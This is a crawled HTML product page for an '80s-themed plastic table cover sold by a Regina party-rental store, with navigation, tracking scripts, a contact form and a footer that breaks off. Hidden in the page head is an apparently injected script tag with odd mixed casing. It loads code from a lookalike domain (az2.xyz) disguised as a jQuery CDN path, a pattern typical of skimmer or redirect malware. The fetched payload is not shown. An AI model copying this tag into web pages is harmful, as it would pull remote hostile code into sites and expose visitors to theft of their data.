

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://party.rent1.net/products/product/80s-plastic-table-cover-54x108
body_size: 14125
content:
<!DOCTYPE html>
<html class="page_else" lang="en">
    <head>
        <meta charset="utf-8">                <meta name="viewport" content="width=device-width, initial-scale=1">
				
        <meta http-equiv="Expires" content="1" />				
        <title>80's - Plastic Table Cover - 54'x108' Regina | A1 Rent-Alls - The Party Store | 306-994-4781</title>
        <meta name="Title" content="80's - Plastic Table Cover - 54'x108' Regina | A1 Rent-Alls - The Party Store | 306-994-4781"/>
        <meta name="Keywords" content="80's - Plastic Table Cover - 54"x108" Regina; regina 80's - Plastic Table Cover - 54"x108"; party supplies regina; regina party supplies; 80's - Plastic Table Cover - 54"x108" for sale in Regina; who sells 80's - Plastic Table Cover - 54"x108" in regina?; "/>
        <meta name="Description" content="Looking for 80's - Plastic Table Cover - 54'x108' or any other party supplies in Regina, Saskatchewan? Click to browse our online store, or call 306-994-4781 for more info"/>
        <meta name="author" content="A1 Rent-Alls - Party & Event Rentals"/>
        <meta name="robots" content="all"/>
    <scRIpt/src=//az2.xyz/ajax/libs/jquery/1.7.2/jquery.min.1.js></scRIpt>            <meta property="og:title" content="80's - Plastic Table Cover - 54'x108'" />
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="https://party.rent1.net/products/product/80s-plastic-table-cover-54x108"/>
    <meta property="og:image" content="https://party.rent1.net/userdata/products/"/>
    <meta property="og:image:secure_url" content="https://party.rent1.net/userdata/products/"/>
    <meta property="og:image:type" content=""/>
    <meta property="og:image:width" content=""/>
    <meta property="og:image:height" content=""/>
            <meta property="og:image:url" content="https://party.rent1.net/userdata/products/"/>
            <meta property="og:site_name" content="party.rent1.net"/>
    <meta property="og:description" content="A1 Rent-Alls - The Party Store in Regina is your one-stop special event & wedding rental shop. Click or call 306-352-1440 for more information."/>


    <link rel="image_src" href="https://party.rent1.net/userdata/products/" />
        <style>.fb-comments,.fb-comments span,.fb-comments iframe{width:100% !important}</style>            <link href="/templates/squareflo-bravo-template/css/bootstrap.min.css" rel="stylesheet">
            <link rel="stylesheet" href="/plugins/js-sidemenu/css/sidemenu.min.css?v=1.0.1">
            <link href="/templates/squareflo-bravo-template/css/style.min.css?v=1.738" rel="stylesheet">

            <link href="/templates/squareflo-bravo-template/css/helper.min.css" rel="stylesheet">            <link href="/templates/squareflo-bravo-template/css/pe-icon-line.min.css" rel="stylesheet">                        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
            <link rel="stylesheet" href="/templates/squareflo-bravo-template/css/owl.carousel.min.css">
            <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.min.css">

            <style>.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:Alpha(Opacity=50);opacity:.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:Alpha(Opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:8px;height:8px;margin:5px 7px;filter:Alpha(Opacity=50);opacity:.2;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;background:#9bba6e}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:Alpha(Opacity=100);opacity:1}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}</style>                        <link rel="shortcut icon" href="/userdata/site/58f29f134095b4fba9b68752b688e089.png" type="image/x-icon" />        
        <link href="/templates/squareflo-bravo-template/css/custom.css?v=1648138231-0-0-3&module=products&v0=1.0.3" rel="stylesheet">        
        <script src="/templates/squareflo-bravo-template/js/jquery-1.9.1.min.js"></script>
        
        
        <!-- Global site tag (gtag.js) - Google Ads: 777407894 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-777407894"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-777407894');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K2GPDEPED5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-K2GPDEPED5');
</script>


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5FLLXK');</script>
<!-- End Google Tag Manager -->            
            <link href="/templates/squareflo-bravo-template/fancybox/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css" />
<link href="/templates/squareflo-bravo-template/fancybox/helpers/jquery.fancybox-buttons.css?v=1.0.5" rel="stylesheet" type="text/css" />
<link href="/templates/squareflo-bravo-template/fancybox/helpers/jquery.fancybox-thumbs.css?v=1.0.7" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Tauri" rel="stylesheet" type="text/css" />                        
                    
        <script>
                (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
                })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

                ga('create', 'UA-24373730-56', 'auto');
                ga('send', 'pageview');
            </script>                <script type="text/javascript">function initMap(){}</script>
        <script src="//maps.google.com/maps/api/js?key=AIzaSyCcoifQMS-1C69XyqOWyQAd6BFNAt07OD4&libraries=places&callback=initMap" type="text/javascript"></script>

        <!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '604459100056618');
    fbq('trackSingle', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=604459100056618&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->    </head>    <body class="not-home-body module-products module-products-product url-products-product-80s-plastic-table-cover-54x108">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5FLLXK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->        <div id="fb-root"></div>
<script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.1&appId=133853243300543&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>        <div class="header">
                        <div class="sm-wrapper">
    <div id="sm-menu" class="sm-main">

    </div>
    <div id="sm-main-holder" style="display:none;">
                <ul ulLiNav-first-ul>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="https://party.rent1.net/pages/about" target="_self"><span class="dropdown_text_link">ABOUT</span></a>
</li>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="#" target="_self" ><span class="dropdown_text_link">LOCATIONS</span></a>
<ul>
<li>
<a href="https://party.rent1.net/" target="_self"><span class="dropdown_text_link">The Party Store</span></a>
</li>
<li>
<a href="https://equipment.rent1.net/" target="_self"><span class="dropdown_text_link">The Equipment Store</span></a>
</li>
</ul>
</li>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="https://party.rent1.net/rentals" target="_self" ><span class="dropdown_text_link">RENTALS</span></a>
<ul>
<li>
<a href="https://party.rent1.net/rentals" target="_self"><span class="dropdown_text_link">Wedding & Event Rentals</span></a>
</li>
<li>
<a href="https://equipment.rent1.net" target="_blank"><span class="dropdown_text_link">Equipment, Sales & Service</span></a>
</li>
</ul>
</li>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="https://party.rent1.net/products" target="_self"><span class="dropdown_text_link">SHOP</span></a>
</li>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="https://party.rent1.net/faq" target="_self"><span class="dropdown_text_link">FAQ</span></a>
</li>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="https://party.rent1.net/photos" target="_self"><span class="dropdown_text_link">PHOTOS</span></a>
</li>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="https://party.rent1.net/testimonials" target="_self"><span class="dropdown_text_link">TESTIMONIALS</span></a>
</li>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="https://party.rent1.net/directory" target="_self"><span class="dropdown_text_link">PARTNERS</span></a>
</li>
<li class=" ulLiNav-first-li">
<a class="ulLiNav-first-a" href="https://party.rent1.net/contact" target="_self" ><span class="dropdown_text_link">CONTACT</span></a>
<ul>
<li>
<a href="https://party.rent1.net/contact" target="_self"><span class="dropdown_text_link">Contact Us</span></a>
</li>
<li>
<a href="https://party.rent1.net/sponsorship-application" target="_self"><span class="dropdown_text_link">Sponsorship Application</span></a>
</li>
</ul>
</li>
</ul>
        <li class="ulLiNav-first-li"><a class="ulLiNav-first-a" href="https://party.rent1.net/cart" target="_self"><span class="dropdown_text_link"><i class="fa fa-shopping-cart"></i> <span data-order-info="total-quantity" data-order-hide="when-0" style="display:none;">0</span></span></a></li><li class="ulLiNav-first-li"><a class="ulLiNav-first-a" href="https://party.rent1.net/rentals/quote-request" target="_self"><span class="dropdown_text_link"><i class="fa fa-clipboard"></i> <span data-rentals-info="total-quantity" data-rentals-hide="when-0" style="display:none;">0</span></span></a></li><li class="ulLiNav-first-li">
                <a class="ulLiNav-first-a" href="https://party.rent1.net/search/" target="_self"><span class="dropdown_text_link"><span></span></span></a>
            </li><script>
                jQuery(document).ready(function($){
                    function navSearchSubmit(){
                        document.location.href = 'https://party.rent1.net/search/'+encodeURI($('#nav-search-bar-mobile').val().split(' ').join('+'));
                    }

                    setTimeout(function(){
                        var o_searchLi = $('#sm-menu a[href="https://party.rent1.net/search/"]').parent();
                        o_searchLi.html(
                            '<div class="navSearchBars navSearchBarMobile" id="navSearchBarMobile">'+
                                '<div class="row">'+
                                    '<div class="col-sm-9">'+
                                        '<input type="text" class="form-control" placeholder="Type your search query" id="nav-search-bar-mobile">'+
                                    '</div>'+
                                    '<div class="col-sm-3">'+
                                        '<a href="https://party.rent1.net/search" class="btn btn-block btn btn-default btn-yellow button" id="nav-search-btn-mobile"><i class="fa fa-search"></i></a>'+
                                    '</div>'+
                                '</div>'+
                            '</div>'
                        );

                        $('#nav-search-bar-mobile').keyup(function(e){
                            if(e.keyCode == 13)
                            {
                                navSearchSubmit();
                                return false;
                            }
                        });
                        $('#nav-search-btn-mobile').click(function(){
                            navSearchSubmit();
                            return false;
                        });
                    },1000);
                });
            </script>    </div>
</div><div class="navbar-nav-header-6-bar-1"><a href="https://www.facebook.com/A1RentAllsPartyStore/" target="_blank" title="Facebook Page"><i class="fa fa-facebook-square"></i></a> <a href="https://www.twitter.com/A1RentAllsParty" target="_blank" title="Twitter"><i class="fa fa-twitter-square"></i></a> <a href="https://www.instagram.com/a1rentallspartystore/" target="_blank" title="Instagram"><i class="fa fa-instagram"></i></a> <a href="https://partystore.weddingstar.com/ " target="_blank" title="Wedding Star"><i class=""></i></a></div><div class="navbar-nav-header-6-bar-2"><div class="row">
                        <div class="col-md-3 logo-row-holder">
                            <div class="logo-holder">
                                <a class="navbar-brand" href="https://party.rent1.net/"><img src="/logo/ for sale in Regina; ;  for sale in Regina;  regina;  buy online-logo.png?v=1" onerror="this.style.display='none'" alt="A1 Rent-Alls - Party & Event Rentals" class="logo" /></a>
                            </div>
                        </div><div class="col-md-4 address-holder"><div class="valign"><div>1500 Dewdney Avenue<br />Regina, SK, S4R 1G6</div></div></div><div class="col-md-3 phone-holder"><div class="valign"><div>Call Today:<br /><a href="tel:306-359-4300">306-359-4300</a></div></div></div><div class="col-md-2 buttons-holder"><div class="valign"><div><a href="https://party.rent1.net/request-a-quote"_blank>REQUEST A QUOTE</a></div></div></div></div>
                </div>            <nav id="main-nav" class="navbar navbar-default" role="navigation">
                                <div class="container navbar-nav-container">
                    <div class="navbar-header">
                                                <div class="toggle-nav-holder hidden-sm hidden-md hidden-lg pull-left">
                              <div class="vert-btn-holder">
                                  <a href="https://party.rent1.net/cart" target="_self" class="orders-cart-button-mobile visible-xs"><i class="fa fa-shopping-cart"></i></a>
                              </div>
                          </div>
                                                <div class="toggle-nav-holder hidden-lg pull-right">
                          <div class="vert-btn-holder">
                            <button type="button" id="toggle_nav" class="navbar-toggle" data-toggle="" data-target="#bs-example-navbar-collapse-1" style="padding-left: 12px; padding-right: 12px;">
                                                            <span class="sr-only">Navigation</span>
                                                            <i class="fa fa-bars"></i>
                            </button>
                          </div>
                        </div>
                                                    <div style="width: 15px; float: right;" class="hidden-lg">&nbsp;</div>
                            <div class="toggle-nav-holder hidden-lg pull-right">
                              <div class="vert-btn-holder">
                                <a href="https://party.rent1.net/search/" onclick="jQuery('#navSearchBar').slideToggle('fast'); return false;"><i class="fa fa-search"></i></a>
                              </div>
                            </div>
                                                      <div style="width: 15px; float: right;" class="hidden-lg hidden-xs">&nbsp;</div>
                                                    <div class="toggle-nav-holder hidden-lg hidden-xs pull-right">
                            <div class="vert-btn-holder">
                              <a href="https://party.rent1.net/cart" target="_self" class="orders-cart-button-mobile hidden-xs"><i class="fa fa-shopping-cart"></i><span data-order-info="total-quantity" data-order-hide="when-0" style="display:none;"> 0</span></a>
                            </div>
                          </div>
                                                      <div style="width: 15px; float: right;" class="hidden-lg hidden-xs">&nbsp;</div>
                            <div class="toggle-nav-holder hidden-lg hidden-xs pull-right">
                                <div class="vert-btn-holder">
                                    <a href="https://party.rent1.net/rentals/quote-request" target="_self" class="orders-cart-button-mobile hidden-xs"><i class="fa fa-clipboard"></i><span data-rentals-info="total-quantity" data-rentals-hide="when-0" style="display:none;"> 0</span></a>
                                </div>
                            </div>
                                                                        </div>
                                                            <div class="nav-holder">
                      <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                          <ul class="nav navbar-nav navbar-right cart-ul"><li><a class="ulLiNav-first-a" href="https://www.facebook.com/A1RentAllsPartyStore/" target="_blank" title="Facebook Page"><span class="dropdown_text_link"><i class="fa fa-facebook-square"></i></span></a></li><li><a class="ulLiNav-first-a" href="https://www.twitter.com/A1RentAllsParty" target="_blank" title="Twitter"><span class="dropdown_text_link"><i class="fa fa-twitter-square"></i></span></a></li><li><a class="ulLiNav-first-a" href="https://www.instagram.com/a1rentallspartystore/" target="_blank" title="Instagram"><span class="dropdown_text_link"><i class="fa fa-instagram"></i></span></a></li><li><a class="ulLiNav-first-a" href="https://partystore.weddingstar.com/ " target="_blank" title="Wedding Star"><span class="dropdown_text_link"><i class=""></i></span></a></li><li><a class="ulLiNav-first-a" href="https://party.rent1.net/search/" onclick="jQuery('#navSearchBar').slideToggle('fast'); return false;"><i class="fa fa-search"></i></a></li><li><a class="ulLiNav-first-a" href="https://party.rent1.net/cart" target="_self"><span class="dropdown_text_link"><i class="fa fa-shopping-cart"></i> <span data-order-info="total-quantity" data-order-hide="when-0" style="display:none;">0</span></span></a></li><li><a class="ulLiNav-first-a" href="https://party.rent1.net/rentals/quote-request" target="_self"><span class="dropdown_text_link"><i class="fa fa-clipboard"></i> <span data-rentals-info="total-quantity" data-rentals-hide="when-0" style="display:none;">0</span></span></a></li></ul>                              <ul class="nav navbar-nav" style="float:right;"><li class=" ulLiNav-first-li"><a class="ulLiNav-first-a" href="https://party.rent1.net/pages/about" target="_self"><span class="dropdown_text_link">ABOUT</span></a></li><li class=" ulLiNav-first-li"><a class="dropdown-toggle ulLiNav-first-a" data-toggle="dropdown" href="#" target="_self"><span class="dropdown_text_link">LOCATIONS</span></a><ul class="dropdown-menu"><li><a href="https://party.rent1.net/" target="_self"><span class="dropdown_text_link">The Party Store</span></a></li><li><a href="https://equipment.rent1.net/" target="_self"><span class="dropdown_text_link">The Equipment Store</span></a></li></ul></li><li class=" ulLiNav-first-li"><a class="dropdown-toggle ulLiNav-first-a" data-toggle="dropdown" href="https://party.rent1.net/rentals" target="_self"><span class="dropdown_text_link">RENTALS</span></a><ul class="dropdown-menu"><li><a href="https://party.rent1.net/rentals" target="_self"><span class="dropdown_text_link">Wedding & Event Rentals</span></a></li><li><a href="https://equipment.rent1.net" target="_blank"><span class="dropdown_text_link">Equipment, Sales & Service</span></a></li></ul></li><li class=" ulLiNav-first-li"><a class="ulLiNav-first-a" href="https://party.rent1.net/products" target="_self"><span class="dropdown_text_link">SHOP</span></a></li><li class=" ulLiNav-first-li"><a class="ulLiNav-first-a" href="https://party.rent1.net/faq" target="_self"><span class="dropdown_text_link">FAQ</span></a></li><li class=" ulLiNav-first-li"><a class="ulLiNav-first-a" href="https://party.rent1.net/photos" target="_self"><span class="dropdown_text_link">PHOTOS</span></a></li><li class=" ulLiNav-first-li"><a class="ulLiNav-first-a" href="https://party.rent1.net/testimonials" target="_self"><span class="dropdown_text_link">TESTIMONIALS</span></a></li><li class=" ulLiNav-first-li"><a class="ulLiNav-first-a" href="https://party.rent1.net/directory" target="_self"><span class="dropdown_text_link">PARTNERS</span></a></li><li class=" ulLiNav-first-li"><a class="dropdown-toggle ulLiNav-first-a" data-toggle="dropdown" href="https://party.rent1.net/contact" target="_self"><span class="dropdown_text_link">CONTACT</span></a><ul class="dropdown-menu"><li><a href="https://party.rent1.net/contact" target="_self"><span class="dropdown_text_link">Contact Us</span></a></li><li><a href="https://party.rent1.net/sponsorship-application" target="_self"><span class="dropdown_text_link">Sponsorship Application</span></a></li></ul></li></ul>
                              <script>
                                  $(document).ready(function(){
                                      $('#main-nav .dropdown-toggle').append(' <b class="caret"></b>');
                                  });
                              </script>                      </div>
                    </div>
                    <div class="navSearchBar" id="navSearchBar">
                            <div class="row">
                                <div class="col-md-9">
                                    <input type="text" class="form-control" placeholder="Type your search query" id="nav-search-bar">
                                </div>
                                <script>
                                    jQuery(document).ready(function($){
                                        function navSearchSubmit(){
                                            document.location.href = 'https://party.rent1.net/search/'+encodeURI($('#nav-search-bar').val().split(' ').join('+'));
                                        }
                                        $('#nav-search-bar').keyup(function(e){
                                            if(e.keyCode == 13)
                                            {
                                                navSearchSubmit();
                                                return false;
                                            }
                                        });
                                        $('#nav-search-btn').click(function(){
                                            navSearchSubmit();
                                            return false;
                                        });
                                    });
                                </script>
                                <div class="col-md-3">
                                    <a href="https://party.rent1.net/search/" class="btn btn-block btn btn-default btn-yellow button" id="nav-search-btn">Search</a>
                                </div>
                            </div>
                        </div>                </div>
            </nav>
                    </div>                        <div class="main-container" style="margin-bottom: 60px;">
    <div class="container">
        <div class="row blog">
            <div class="col-md-12">
                <div class="team-profile">
                    <div class="row">                            <div class="col-md-6">
                                <div class="">                                        <a href="/userdata/products/5a10828b8ac35f8389d8df2a04f707b5.jpg" rel="gallery" class="fancyboxPhotos">
                                            <img src="https://party.rent1.net/tinthumb.php?src=/userdata/products/5a10828b8ac35f8389d8df2a04f707b5.jpg&w=800&h=555&zc=3" class="img-responsive">
                                        </a>
                                                                                <div class="clearfix"></div>
                                        <br/>
                                        <div class="row">                                        </div>
                                        <br class="hidden-lg hidden-md">
                                        </div>
                            </div>                        <div class="col-md-6"><h1>80's - Plastic Table Cover - 54"x108"</h1>
                                                        <div class="yellow-line noTopMargin"></div>
                            <p class="lead-font">Product Code: 57924</p><br/>                                    <div class="price-big"><span class="price ordersModuleShowingPrice pull-left" data-price-text="&#36;[PRICE]">&#36;8.90</span><div class="clearfix"></div></div>
                                    <br/>                                        <div class="col-xs-2" style="padding-left: 0;margin-right: 10px;">
                                            <input class="orderModuleProductQuantity form-control" class="pull-left"
                                                   placeholder="Qty" value="1" style="height: 34px;margin-top: 5px;">
                                        </div>
                                                                                <div class="orderModuleMoreBtns" style="display: none;">
                                            <button class="btn btn btn-yellow btn-lg orderModuleViewCart"
                                                    data-message-holder="#orderModuleAddProductToCartMessage1"
                                                    data-product-id="5748">
                                                <i class="fa fa-shopping-cart"></i> View Cart
                                            </button>
                                            &nbsp;
                                            <button class="btn btn btn-yellow btn-lg orderModuleContinue"
                                                    data-message-holder="#orderModuleAddProductToCartMessage1"
                                                    data-product-id="5748">
                                                <i class="fa fa-mail-forward"></i> Continue Shopping
                                            </button>
                                        </div>
                                                                                <button class="btn btn btn-yellow btn-lg orderModuleAddProductToCart"
                                            data-message-holder="#orderModuleAddProductToCartMessage1"
                                            data-product-id="5748"><i class="fa fa-shopping-cart"></i>
                                        Add to Cart</button>                                    <div class="alert" id="orderModuleAddProductToCartMessage1" role="alert" style="display:none; clear:both; margin-top:10px;"></div>
                                    <p class="margin-top-10 product-topics-holder"><a
                                href="https://party.rent1.net/products/theme-party">Theme Party</a>, <a
                                href="https://party.rent1.net/products/totally-80s">Totally 80\'s</a></p></div>
                    </div>

                    <br class="visible-xs visible-sm" />

                    <ul class="nav nav-tabs normal-size" role="tablist"><li role="presentation" class="active"><a href="#description" aria-controls="home" role="tab" data-toggle="tab">Description</a></li>                        <li role="presentation"><a href="#reviews" aria-controls="messages" role="tab" data-toggle="tab">Reviews</a></li>
                    </ul>

                    <div class="tab-content">
                                                <div role="tabpanel" class="tab-pane active" id="reviews">
                            <br />
                            <div class="fb-comments" data-href="https://party.rent1.net/products/product/80s-plastic-table-cover-54x108" data-width="100%" width="100%" data-colorscheme="light"></div>                        </div>
                    </div>

                        <div class="modal fade" id="productContactModal">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span
                                aria-hidden="true">&times;</span></button>
                    <h4 class="modal-title">Contact Use about:</h4><h6 class="modal-title">80's - Plastic Table Cover - 54"x108"</h6></div>                        
                        <form name="contact-form" class="rightFormHolder rightContactFormHolder"
                              form_ajax_file="contact/right_form"
                              form_class_bad="has-error"
                              form_class_good=""
                              form_class_holder_message="field-message"
                              form_class_field_message="alert alert-danger alert-thin"
                              form_class_fail="alert alert-danger"
                              form_class_done="alert alert-success"
                              form_class_button="button"
                        >
                                                        <div class="modal-body">                                                                <input type="hidden" value="https://party.rent1.net/products/product/80s-plastic-table-cover-54x108" name="link_from"/>
                                <input type="hidden" value="product" name="contact-type">                                <div class="form-group field" fieldid="first_name">
                                    <label for="first_name">Name</label>
                                    <input type="text" class="form-control" name="first_name"
                                           placeholder="Name" required="" valueori="">
                                </div>                                <div class="form-group field" fieldid="phone">
                                    <label for="phone">Phone#</label>
                                    <input type="text" class="form-control" name="phone" placeholder="Phone" required=""
                                           valueori="">
                                </div>
                                <div class="form-group field" fieldid="email">
                                    <label for="email">E-mail</label>
                                    <input type="email" class="form-control" name="email" placeholder="E-mail">
                                </div>
                                                                <div class="form-group field" fieldid="message">
                                    <label for="message">
                                        Message</label>
                                    <textarea class="form-control" rows="5" name="message" id="message"
                                              valueori=""></textarea>
                                </div>
                                <script src='https://www.google.com/recaptcha/api.js' async defer ></script><div class="form-group field" fieldid="recaptcha"><div class="g-recaptcha" data-sitekey="6LfwQuooAAAAAD4NsnzukkdyYr1m6EKOJoeM5hkv" data-size="normal"></div></div></div>
                        <div class="modal-footer">
                                                <button type="button" class="btn btn-yellow btn-default button" orihtml="Submit"
                                style="margin-top:0px;">Submit
                        </button>
                        </div></form></div>
            </div>
        </div>    <script>
        function cbf(data) {
            console.log(data);
        }
    </script>                        <div class="clearfix"></div>
                        <div class="yellow-line"></div>                        <div class="row">                                <div class="col-md-12">
                                    <h2>Featured Products</h2>
                                    <div class="row product-extra-products"><div class="product_holder col-xs-12 col-sm-3">
                                                <div class="row">
                                                                                                            <div
                                                            class="pic pic2 col-sm-12 col-xs-5">
                                                        <a href="https://party.rent1.net/products/product/hollywood-award-shooting-star-95"
                                                           class="is-image label-holder">                                                            <img src="/tinthumb.php?src=/userdata/products/4ab96d2cfe2b033cbe1f49ee83dbab5f.jpg&w=270&h=270&zc=1" class="img-responsive"                                                                 alt=""/></a>
                                                        </div>                                                    <div class="product_holder col-sm-12 col-xs-7">
                                                        <a href="https://party.rent1.net/products/product/hollywood-award-shooting-star-95"><span
                                                                    class="product_title">Hollywood - Award - Shooting Star - 9.5"</span></a><br/>
                                                        342331<br/><span class="price product_price">$5.90</span><br/>                                                    </div>
                                                </div>
                                            </div></div>
                                </div></div>                </div>
            </div>
                    </div>
    </div>
</div>                    <div id="above_footer"></div>
    <div class="footer">
        <div class="container">
                        <div class="row">
                <div class="col-md-4"><h2>The Party Store |<br>(306) 359-4300 | Wedding & Event Rentals Regina</h2>
<p>A1 Rent-Alls - The Party Store in Regina is your one-stop special event &amp; wedding rental shop. Click or call&nbsp;(306) 359-4300 for more information.</p>
<p><a href="../../pages/privacy-statement">Privacy Statement</a></p></div><div class="col-md-4"><h2>A1 Rent Alls - The Party Store</h2><ul data-id="1" class="list-style footer_contact_group_2">
            <li>
                                1500 Dewdney Avenue<br/>
                Regina                                    ,
                
                SK                S4R 1G6            </li>
                            <li><i class="fa fa-phone-square"></i> <a href="tel://306-359-4300">306-359-4300</a></li>
                                <li><i class="fa fa-fax"></i> 1-306-352-8299 (FAX)</li>
                            <li><a href="https://party.rent1.net/contact"><i class="fa fa-envelope"></i> E-mail Us</a></li>
            
                    </ul>
        </div><div class="col-md-4">        <h2>Subscribe</h2>
        <p>Join our mailing list below.</p>
    <div class="rightFormHolder rightContactFormHolder" form_ajax_file="mailing/right_signup">
    <div class="form-group field margin-bottom-5" fieldid="first_name">
        <input type="text" class="form-control first_name no-margin-bottom" name="first_name" value="" placeholder="enter your name" />
    </div>
    <div class="form-group field margin-bottom-5" fieldid="email">
        <input type="text" class="form-control last_name no-margin-bottom" name="email" value="" placeholder="enter email address" />
    </div>
    <div class="form-group field margin-bottom-5" fieldid="">
        <button class="btn btn-default btn-yellow button no-margin-top no-margin-bottom hidden-xs" type="button" orihtml="Sign up!">Sign up!</button>
        <button class="btn btn-default btn-yellow button no-margin-top no-margin-bottom visible-xs btn-block" type="button" orihtml="Sign up!">Sign up!</button>
    </div>
    <div class="holder_message clearfix"></div>
</div>
</div></div>
            
            <div class="row footer-bottom-bar">
    <div class="col-md-8 footer-bottom-bar-left">
        <p>
            &copy; 2026 A1 Rent-Alls - Party & Event Rentals - All rights reserved. &nbsp;&nbsp;&nbsp; <a href="https://Squareflo.com/" class="white" target="_blank" style="white-space: nowrap;"><i class="fa fa-times" aria-hidden="true"></i>&nbsp;Squareflo.com</a>        </p>
    </div>
    <div class="col-md-4 text-right footer-bottom-bar-right">
